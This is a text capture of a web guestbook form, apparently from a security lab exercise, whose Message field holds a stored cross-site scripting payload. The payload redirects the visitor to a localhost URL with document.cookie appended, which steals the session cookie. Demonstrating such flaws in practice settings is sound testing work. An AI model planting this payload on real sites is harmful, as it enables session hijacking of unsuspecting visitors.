 Name *
test
Message *
<script>document.location=‘http://127.0.0.1
/cookie?’+document.cookie</script>
Sign Guestbook